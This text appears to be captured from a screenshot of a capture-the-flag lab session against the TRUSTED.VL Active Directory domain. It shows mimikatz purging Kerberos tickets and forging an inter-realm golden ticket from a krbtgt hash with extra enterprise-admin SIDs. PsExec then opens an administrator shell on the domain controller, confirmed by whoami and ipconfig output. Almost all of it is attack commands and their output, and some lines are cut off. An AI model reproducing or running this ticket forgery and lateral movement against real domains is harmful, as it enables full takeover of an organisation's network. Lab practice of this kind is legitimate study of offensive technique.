 FreeRDP: 10.10.145.102
Recycle Bin
PsExec64
mimikatz64
EC2
Feedback
Private IP Address :
Public IP Address :
Instance Size :
Availability Zone :
Architecture : AMD64
mimikatz 2.2.0 x64 (oe.eo)
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 10/8/2023 5:27:01 PM ; 10/9/2023 3:27:01 AM ; 10/15/20
Server Name : HOST/TRUSTEDDC @ TRUSTED.VL
Client Name : death @ LAB.TRUSTED.VL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; ren
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /user:administrator /krbtgt:c7a03c565c68c6fac5f89
-5-21-2241985869-2159962460-1278545866 /sids:S-1-5-21-3576695518-347000760-37
User : administrator
Domain : LAB.TRUSTED.VL (LAB)
SID : S-1-5-21-2241985869-2159962460-1278545866
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3576695518-347000760-3731839591-519 ;
ServiceKey: c7a03c565c68c6fac5f8913fab576ebd - rc4_hmac_nt
Lifetime : 10/8/2023 5:28:14 PM ; 10/5/2033 5:28:14 PM ; 10/5/2033 5:28:14 P
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ LAB.TRUSTED.VL' successfully submitted for
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6D056B800
mimikatz #
\\TRUSTEDDC: cmd
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Users\death\Desktop>PsExec64.exe \\TRUSTEDDC cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami&&hostname&&ipconfig
lab\administrator
trusteddc
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : eu-central-1.compute.internal
IPv4 Address. . . . . . . . . . . : 10.10.145.101
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 10.10.145.97
C:\Windows\system32>
Type here to search
5:28 PM
10/8/2023